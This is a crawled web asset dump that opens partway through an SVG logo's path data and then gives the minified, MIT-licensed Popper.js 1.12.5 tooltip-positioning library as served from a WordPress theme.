			c1,0,1.9,0.3,2.6,1v1.9c-0.7-0.9-1.5-1.4-2.5-1.4c-1.6,0-2.5,1-2.5,2.9c0,1,0.2,1.8,0.6,2.4c0.4,0.6,1,0.9,1.8,0.9
			C206,43.8,206.9,43.2,207.4,42z"/>
		<path class="st3" d="M215.4,42v1.7c-0.7,0.9-1.7,1.4-2.9,1.4c-1.3,0-2.2-0.4-2.9-1.3c-0.6-0.8-1-2-1-3.4c0-1.3,0.3-2.4,1-3.2
			c0.7-0.8,1.6-1.2,2.9-1.2c1.1,0,1.9,0.3,2.4,1c0.6,0.7,0.8,1.7,0.8,3v0.9h-5.7c0,0.9,0.2,1.5,0.6,2c0.4,0.5,1,0.7,1.8,0.7
			c0.5,0,0.9-0.1,1.4-0.4C214.5,43.3,214.9,42.8,215.4,42z M214.7,39.8c0-1.5-0.7-2.2-2.2-2.2c-0.7,0-1.3,0.2-1.7,0.6
			c-0.4,0.4-0.6,0.9-0.7,1.6H214.7z"/>
		<path class="st3" d="M217.5,42.8c0.6,0.7,1.3,1,2.2,1c0.4,0,0.8-0.1,1.1-0.3c0.3-0.2,0.5-0.5,0.5-0.8c0-0.3-0.1-0.5-0.3-0.8
			c-0.2-0.2-0.6-0.4-1.1-0.6l-1.3-0.4c-1-0.3-1.4-1-1.4-2.1c0-0.8,0.3-1.5,0.8-2c0.5-0.5,1.2-0.8,2.1-0.8c0.9,0,1.7,0.2,2.3,0.7v1.7
			c-0.5-0.6-1.2-0.8-2.1-0.8c-0.6,0-1,0.1-1.2,0.3c-0.2,0.2-0.4,0.5-0.4,0.8c0,0.6,0.4,1,1.3,1.2l0.9,0.3c1.2,0.4,1.8,1.1,1.8,2.3
			c0,0.8-0.3,1.4-0.9,1.9c-0.6,0.5-1.2,0.7-2,0.7c-1,0-1.8-0.3-2.4-0.8V42.8z"/>
	</g>
	<path class="st2" d="M229.6,108.9c-26.3-6.4-50.5-14.8-76.9-20.6c-15-3.3-28.2-4.5-42.1-4.2c-20.8,0.6-40.3,4.2-59.8,11.4
		c-8,2.9-15.6,6.4-23.1,10.8C19.9,111,12,116.5,5,122.4c-1.6,1.5-2.4,3.5,0.4,2.1c1.9-1,3.9-2.1,5.8-3.2c4.6-2.6,9.4-4.6,14.3-6.5
		c13.1-5.3,28.6-8,42.6-8.2c19.3-0.2,39.4,4.2,57.9,9.9c29.6,9.2,54.1,19.4,82.8,27.1c18,4.8,35.8,7.1,52.7,2.8
		c14.1-3.6,25.3-10.5,33.7-21.9c8.9-12.1,13.2-22.6,15.8-36c0.2-1,1-5.1,1.3-8c0.3-2.1,0.6-4.5-1.8-1.5l-3.4,4
		c-2.9,3.5-9.7,10.2-15.7,15c-5.8,4.5-14.8,8.7-24,11.2C253.8,113,243.3,112.2,229.6,108.9"/>
	<path class="st1" d="M241.1,66.3c-5.8-1.8-11.1-3.6-16.7-5.3c-11.2-3.5-23.4-6.6-35.1-8.5c-7.7-1.3-14.9-1.8-22.2-2
		c-23.6-0.9-32.6-0.6-55.1,5.9c-6.7,1.9-12.7,4.7-19.1,7.5C85.6,67.1,75,73.2,68.6,78c-2.2,1.7-0.9,2.3,1.3,1.4
		c7.8-3.5,13.2-6.4,21.6-9.1c6-2,12.7-3.5,18.9-4.2c32.5-3.5,52.1,5.9,79,18.8c12.7,6.1,28,13.6,41.4,17.1
		c11.8,3.1,21.1,3.6,30.7,1.4c13.9-3.1,24.2-9.2,33.5-19.9c6.5-7.4,11.2-15.1,15-24.3c1.8-4.3,3.2-8.8,4.7-13.2
		c0.5-1.4,0.6-3.3,0-3.4c-0.6-0.1-2.1,2.2-2.6,2.9c-1.3,1.6-2.6,3.3-4,4.9c-3.2,3.7-5.2,5.4-9.9,9.2c-3.6,3-6.7,4.7-10.2,6.3
		c-1.4,0.7-2.8,1.3-4.2,1.8C267.3,74.1,256.9,71.1,241.1,66.3"/>
	<path class="st2" d="M251.3,77.3c-3.5,0-6.3-1.2-10.9-2.6l-4.7-11.6c0,0,7.7-2.9,11.5-6.3c2.2-1.9,3.2-2.8,3.7-3.1
		c0.6-0.5,0.4-0.4,0.4,0.3V77.3z M264.8,73.9c-1.5,0.3-3.1,0.7-4.7,1.3c-2.7,1.1-4.8,1.7-6.6,2V54c0-0.7-0.2-0.8,0.4-0.3
		c0.5,0.4,1.5,1.2,3.7,3.1c3.8,3.4,11.6,6.3,11.6,6.3L264.8,73.9z M247.4,43.3h10l-1.2-6.3h-7.6L247.4,43.3z M265.3,58
		c-0.9-0.5-4.2-2.4-6.7-4.5c-2.9-2.3-5.4-5.8-6.2-7c-0.8,1.2-3.3,4.6-6.2,7c-2.3,1.8-5.2,3.6-6.4,4.3v-4.4v-1.7v-1h-2.9v-5.2h31.2
		v5.2h-2.9v1v1.7L265.3,58L265.3,58z M283,84.8v-6.5c-4.6-2.9-9.4-4.6-14.4-4.7l3.5-9.5c0,0,0.8-1.6,0.7-2c-0.1-0.4-1-0.7-1-0.7
		l-3.7-1.9v-6.1h2.3v-1.7v-1v-5.2v-0.8v-1.6h-10.1l-1.7-8.7h-12.5l-1.8,8.7h-9.7v1.6v0.8v5.2v1v1.7h2.3v5.9l-4,2c0,0-0.9,0.3-1,0.7
		s0.7,2,0.7,2l3.5,9.6c-0.9-0.1-1.9-0.2-2.9-0.1c-2.3,0.2-10.2,2.9-11.2,4.7v6.5c3.8-2.1,7.7-5.1,13.9-4.4
		c3.9,0.5,10.2,3.6,15.2,3.7c4.7,0,12-3.6,15.2-3.7c3.1-0.1,5.6,0.3,8.4,1.1C278.2,82.5,280.2,83.9,283,84.8z M283,95.9v-6.5
		c-7.2-4.5-14.8-6.3-22.8-3.1c-10.1,4-12.3,1.6-21.7-1c-1.6-0.4-3.3-0.7-5.1-0.6c-2.3,0.2-10.2,2.9-11.2,4.7v6.5
		c3.8-2.1,7.7-5.1,13.9-4.4c3.9,0.5,10.2,3.6,15.2,3.7c4.7,0,12-3.6,15.2-3.7c3.1-0.1,5.6,0.3,8.4,1.1C278.2,93.5,280.2,95,283,95.9
		z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://newwavemarine.co.uk/wp-content/themes/boiler/js/popper.min.js?ver=1.0.0
body_size: 7176
content:
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.12.5
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";function e(e){var t=!1,n=0,o=document.createElement("span");return new MutationObserver(function(){e(),t=!1}).observe(o,{attributes:!0}),function(){t||(t=!0,o.setAttribute("x-index",n),n+=1)}}function t(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},pe))}}function n(e){var t={};return e&&"[object Function]"===t.toString.call(e)}function o(e,t){if(1!==e.nodeType)return[];var n=window.getComputedStyle(e,null);return t?n[t]:n}function r(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function i(e){if(!e||-1!==["HTML","BODY","#document"].indexOf(e.nodeName))return window.document.body;var t=o(e),n=t.overflow,f=t.overflowX,a=t.overflowY;return/(auto|scroll)/.test(n+a+f)?e:i(r(e))}function f(e){var t=e&&e.offsetParent,n=t&&t.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(t.nodeName)&&"static"===o(t,"position")?f(t):t:window.document.documentElement}function a(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||f(e.firstElementChild)===e)}function s(e){return null!==e.parentNode?s(e.parentNode):e}function p(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return window.document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,o=n?e:t,r=n?t:e,i=document.createRange();i.setStart(o,0),i.setEnd(r,0);var l=i.commonAncestorContainer;if(e!==l&&t!==l||o.contains(r))return a(l)?l:f(l);var d=s(e);return d.host?p(d.host,t):p(e,s(t).host)}function l(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",o=e.nodeName;if("BODY"===o||"HTML"===o){var r=window.document.documentElement;return(window.document.scrollingElement||r)[n]}return e[n]}function d(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=l(t,"top"),r=l(t,"left"),i=n?-1:1;return e.top+=o*i,e.bottom+=o*i,e.left+=r*i,e.right+=r*i,e}function u(e,t){var n="x"===t?"Left":"Top",o="Left"===n?"Right":"Bottom";return+e["border"+n+"Width"].split("px")[0]+ +e["border"+o+"Width"].split("px")[0]}function c(e,t,n,o){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],he()?n["offset"+e]+o["margin"+("Height"===e?"Top":"Left")]+o["margin"+("Height"===e?"Bottom":"Right")]:0)}function h(){var e=window.document.body,t=window.document.documentElement,n=he()&&window.getComputedStyle(t);return{height:c("Height",e,t,n),width:c("Width",e,t,n)}}function m(e){return be({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var t={};if(he())try{t=e.getBoundingClientRect();var n=l(e,"top"),r=l(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}catch(e){}else t=e.getBoundingClientRect();var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},f="HTML"===e.nodeName?h():{},a=f.width||e.clientWidth||i.right-i.left,s=f.height||e.clientHeight||i.bottom-i.top,p=e.offsetWidth-a,d=e.offsetHeight-s;if(p||d){var c=o(e);p-=u(c,"x"),d-=u(c,"y"),i.width-=p,i.height-=d}return m(i)}function v(e,t){var n=he(),r="HTML"===t.nodeName,f=g(e),a=g(t),s=i(e),p=o(t),l=+p.borderTopWidth.split("px")[0],u=+p.borderLeftWidth.split("px")[0],c=m({top:f.top-a.top-l,left:f.left-a.left-u,width:f.width,height:f.height});if(c.marginTop=0,c.marginLeft=0,!n&&r){var h=+p.marginTop.split("px")[0],v=+p.marginLeft.split("px")[0];c.top-=l-h,c.bottom-=l-h,c.left-=u-v,c.right-=u-v,c.marginTop=h,c.marginLeft=v}return(n?t.contains(s):t===s&&"BODY"!==s.nodeName)&&(c=d(c,t)),c}function b(e){var t=window.document.documentElement,n=v(e,t),o=Math.max(t.clientWidth,window.innerWidth||0),r=Math.max(t.clientHeight,window.innerHeight||0),i=l(t),f=l(t,"left");return m({top:i-n.top+n.marginTop,left:f-n.left+n.marginLeft,width:o,height:r})}function w(e){var t=e.nodeName;return"BODY"!==t&&"HTML"!==t&&("fixed"===o(e,"position")||w(r(e)))}function y(e,t,n,o){var f={top:0,left:0},a=p(e,t);if("viewport"===o)f=b(a);else{var s=void 0;"scrollParent"===o?(s=i(r(e)),"BODY"===s.nodeName&&(s=window.document.documentElement)):s="window"===o?window.document.documentElement:o;var l=v(s,a);if("HTML"!==s.nodeName||w(a))f=l;else{var d=h(),u=d.height,c=d.width;f.top+=l.top-l.marginTop,f.bottom=u+l.top,f.left+=l.left-l.marginLeft,f.right=c+l.left}}return f.left+=n,f.top+=n,f.right-=n,f.bottom-=n,f}function O(e){return e.width*e.height}function E(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var f=y(n,o,i,r),a={top:{width:f.width,height:t.top-f.top},right:{width:f.right-t.right,height:f.height},bottom:{width:f.width,height:f.bottom-t.bottom},left:{width:t.left-f.left,height:f.height}},s=Object.keys(a).map(function(e){return be({key:e},a[e],{area:O(a[e])})}).sort(function(e,t){return t.area-e.area}),p=s.filter(function(e){var t=e.width,o=e.height;return t>=n.clientWidth&&o>=n.clientHeight}),l=p.length>0?p[0].key:s[0].key,d=e.split("-")[1];return l+(d?"-"+d:"")}function x(e,t,n){return v(n,p(t,n))}function L(e){var t=window.getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom),o=parseFloat(t.marginLeft)+parseFloat(t.marginRight);return{width:e.offsetWidth+o,height:e.offsetHeight+n}}function T(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function M(e,t,n){n=n.split("-")[0];var o=L(e),r={width:o.width,height:o.height},i=-1!==["right","left"].indexOf(n),f=i?"top":"left",a=i?"left":"top",s=i?"height":"width",p=i?"width":"height";return r[f]=t[f]+t[s]/2-o[s]/2,r[a]=n===a?t[a]-o[p]:t[T(a)],r}function C(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var o=C(e,function(e){return e[t]===n});return e.indexOf(o)}function k(e,t,o){return(void 0===o?e:e.slice(0,N(e,"name",o))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var o=e.function||e.fn;e.enabled&&n(o)&&(t.offsets.popper=m(t.offsets.popper),t.offsets.reference=m(t.offsets.reference),t=o(t,e))}),t}function S(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=M(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position="absolute",e=k(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function A(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),o=0;o<t.length-1;o++){var r=t[o],i=r?""+r+n:e;if(void 0!==window.document.body.style[i])return i}return null}function B(){return this.state.isDestroyed=!0,W(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[A("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function D(e,t,n,o){var r="BODY"===e.nodeName,f=r?window:e;f.addEventListener(t,n,{passive:!0}),r||D(i(f.parentNode),t,n,o),o.push(f)}function H(e,t,n,o){n.updateBound=o,window.addEventListener("resize",n.updateBound,{passive:!0});var r=i(e);return D(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function P(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}function j(e,t){return window.removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=j(this.reference,this.state))}function F(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function R(e,t){Object.keys(t).forEach(function(n){var o="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&F(t[n])&&(o="px"),e.style[n]=t[n]+o})}function U(e,t){Object.keys(t).forEach(function(n){!1!==t[n]?e.setAttribute(n,t[n]):e.removeAttribute(n)})}function Y(e){return R(e.instance.popper,e.styles),U(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&R(e.arrowElement,e.arrowStyles),e}function q(e,t,n,o,r){var i=x(r,t,e),f=E(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",f),R(t,{position:"absolute"}),n}function K(e,t){var n=t.x,o=t.y,r=e.offsets.popper,i=C(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,s=f(e.instance.popper),p=g(s),l={position:r.position},d={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},u="bottom"===n?"top":"bottom",c="right"===o?"left":"right",h=A("transform"),m=void 0,v=void 0;if(v="bottom"===u?-p.height+d.bottom:d.top,m="right"===c?-p.width+d.right:d.left,a&&h)l[h]="translate3d("+m+"px, "+v+"px, 0)",l[u]=0,l[c]=0,l.willChange="transform";else{var b="bottom"===u?-1:1,w="right"===c?-1:1;l[u]=v*b,l[c]=m*w,l.willChange=u+", "+c}var y={"x-placement":e.placement};return e.attributes=be({},y,e.attributes),e.styles=be({},l,e.styles),e.arrowStyles=be({},e.offsets.arrow,e.arrowStyles),e}function z(e,t,n){var o=C(e,function(e){return e.name===t}),r=!!o&&e.some(function(e){return e.name===n&&e.enabled&&e.order<o.order});if(!r){var i="`"+t+"`",f="`"+n+"`";console.warn(f+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return r}function G(e,t){if(!z(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],i=e.offsets,f=i.popper,a=i.reference,s=-1!==["left","right"].indexOf(r),p=s?"height":"width",l=s?"Top":"Left",d=l.toLowerCase(),u=s?"left":"top",c=s?"bottom":"right",h=L(n)[p];a[c]-h<f[d]&&(e.offsets.popper[d]-=f[d]-(a[c]-h)),a[d]+h>f[c]&&(e.offsets.popper[d]+=a[d]+h-f[c]);var g=a[d]+a[p]/2-h/2,v=o(e.instance.popper,"margin"+l).replace("px",""),b=g-m(e.offsets.popper)[d]-v;return b=Math.max(Math.min(f[p]-h,b),0),e.arrowElement=n,e.offsets.arrow={},e.offsets.arrow[d]=Math.round(b),e.offsets.arrow[u]="",e}function V(e){return"end"===e?"start":"start"===e?"end":e}function _(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ye.indexOf(e),o=ye.slice(n+1).concat(ye.slice(0,n));return t?o.reverse():o}function X(e,t){if(W(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=y(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),o=e.placement.split("-")[0],r=T(o),i=e.placement.split("-")[1]||"",f=[];switch(t.behavior){case Oe.FLIP:f=[o,r];break;case Oe.CLOCKWISE:f=_(o);break;case Oe.COUNTERCLOCKWISE:f=_(o,!0);break;default:f=t.behavior}return f.forEach(function(a,s){if(o!==a||f.length===s+1)return e;o=e.placement.split("-")[0],r=T(o);var p=e.offsets.popper,l=e.offsets.reference,d=Math.floor,u="left"===o&&d(p.right)>d(l.left)||"right"===o&&d(p.left)<d(l.right)||"top"===o&&d(p.bottom)>d(l.top)||"bottom"===o&&d(p.top)<d(l.bottom),c=d(p.left)<d(n.left),h=d(p.right)>d(n.right),m=d(p.top)<d(n.top),g=d(p.bottom)>d(n.bottom),v="left"===o&&c||"right"===o&&h||"top"===o&&m||"bottom"===o&&g,b=-1!==["top","bottom"].indexOf(o),w=!!t.flipVariations&&(b&&"start"===i&&c||b&&"end"===i&&h||!b&&"start"===i&&m||!b&&"end"===i&&g);(u||v||w)&&(e.flipped=!0,(u||v)&&(o=f[s+1]),w&&(i=V(i)),e.placement=o+(i?"-"+i:""),e.offsets.popper=be({},e.offsets.popper,M(e.instance.popper,e.offsets.reference,e.placement)),e=k(e.instance.modifiers,e,"flip"))}),e}function J(e){var t=e.offsets,n=t.popper,o=t.reference,r=e.placement.split("-")[0],i=Math.floor,f=-1!==["top","bottom"].indexOf(r),a=f?"right":"bottom",s=f?"left":"top",p=f?"width":"height";return n[a]<i(o[s])&&(e.offsets.popper[s]=i(o[s])-n[p]),n[s]>i(o[a])&&(e.offsets.popper[s]=i(o[a])),e}function Q(e,t,n,o){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+r[1],f=r[2];if(!i)return e;if(0===f.indexOf("%")){var a=void 0;switch(f){case"%p":a=n;break;case"%":case"%r":default:a=o}return m(a)[t]/100*i}if("vh"===f||"vw"===f){var s=void 0;return(s="vh"===f?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i}return i}function Z(e,t,n,o){var r=[0,0],i=-1!==["right","left"].indexOf(o),f=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=f.indexOf(C(f,function(e){return-1!==e.search(/,|\s/)}));f[a]&&-1===f[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,p=-1!==a?[f.slice(0,a).concat([f[a].split(s)[0]]),[f[a].split(s)[1]].concat(f.slice(a+1))]:[f];return p=p.map(function(e,o){var r=(1===o?!i:i)?"height":"width",f=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,f=!0,e):f?(e[e.length-1]+=t,f=!1,e):e.concat(t)},[]).map(function(e){return Q(e,r,t,n)})}),p.forEach(function(e,t){e.forEach(function(n,o){F(n)&&(r[t]+=n*("-"===e[o-1]?-1:1))})}),r}function ee(e,t){var n=t.offset,o=e.placement,r=e.offsets,i=r.popper,f=r.reference,a=o.split("-")[0],s=void 0;return s=F(+n)?[+n,0]:Z(n,i,f,a),"left"===a?(i.top+=s[0],i.left-=s[1]):"right"===a?(i.top+=s[0],i.left+=s[1]):"top"===a?(i.left+=s[0],i.top-=s[1]):"bottom"===a&&(i.left+=s[0],i.top+=s[1]),e.popper=i,e}function te(e,t){var n=t.boundariesElement||f(e.instance.popper);e.instance.reference===n&&(n=f(n));var o=y(e.instance.popper,e.instance.reference,t.padding,n);t.boundaries=o;var r=t.priority,i=e.offsets.popper,a={primary:function e(n){var r=i[n];return i[n]<o[n]&&!t.escapeWithReference&&(r=Math.max(i[n],o[n])),ve({},n,r)},secondary:function e(n){var r="right"===n?"left":"top",f=i[r];return i[n]>o[n]&&!t.escapeWithReference&&(f=Math.min(i[r],o[n]-("right"===n?i.width:i.height))),ve({},r,f)}};return r.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";i=be({},i,a[t](e))}),e.offsets.popper=i,e}function ne(e){var t=e.placement,n=t.split("-")[0],o=t.split("-")[1];if(o){var r=e.offsets,i=r.reference,f=r.popper,a=-1!==["bottom","top"].indexOf(n),s=a?"left":"top",p=a?"width":"height",l={start:ve({},s,i[s]),end:ve({},s,i[s]+i[p]-f[p])};e.offsets.popper=be({},f,l[o])}return e}function oe(e){if(!z(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=C(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}function re(e){var t=e.placement,n=t.split("-")[0],o=e.offsets,r=o.popper,i=o.reference,f=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[f?"left":"top"]=i[n]-(a?r[f?"width":"height"]:0),e.placement=T(t),e.offsets.popper=m(r),e}for(var ie=["native code","[object MutationObserverConstructor]"],fe=function(e){return ie.some(function(t){return(e||"").toString().indexOf(t)>-1})},ae="undefined"!=typeof window,se=["Edge","Trident","Firefox"],pe=0,le=0;le<se.length;le+=1)if(ae&&navigator.userAgent.indexOf(se[le])>=0){pe=1;break}var de=ae&&fe(window.MutationObserver),ue=de?e:t,ce=void 0,he=function(){return void 0===ce&&(ce=-1!==navigator.appVersion.indexOf("MSIE 10")),ce},me=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},ge=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),ve=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},be=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},we=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ye=we.slice(3),Oe={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},Ee={shift:{order:100,enabled:!0,fn:ne},offset:{order:200,enabled:!0,fn:ee,offset:0},preventOverflow:{order:300,enabled:!0,fn:te,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:J},arrow:{order:500,enabled:!0,fn:G,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:X,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:re},hide:{order:800,enabled:!0,fn:oe},computeStyle:{order:850,enabled:!0,fn:K,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:Y,onLoad:q,gpuAcceleration:void 0}},xe={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function e(){},onUpdate:function e(){},modifiers:Ee},Le=function(){function e(t,o){var r=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};me(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=ue(this.update.bind(this)),this.options=be({},e.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t.jquery?t[0]:t,this.popper=o.jquery?o[0]:o,this.options.modifiers={},Object.keys(be({},e.Defaults.modifiers,i.modifiers)).forEach(function(t){r.options.modifiers[t]=be({},e.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return be({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&n(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)}),this.update();var f=this.options.eventsEnabled;f&&this.enableEventListeners(),this.state.eventsEnabled=f}return ge(e,[{key:"update",value:function e(){return S.call(this)}},{key:"destroy",value:function e(){return B.call(this)}},{key:"enableEventListeners",value:function e(){return P.call(this)}},{key:"disableEventListeners",value:function e(){return I.call(this)}}]),e}();return Le.Utils=("undefined"!=typeof window?window:global).PopperUtils,Le.placements=we,Le.Defaults=xe,Le});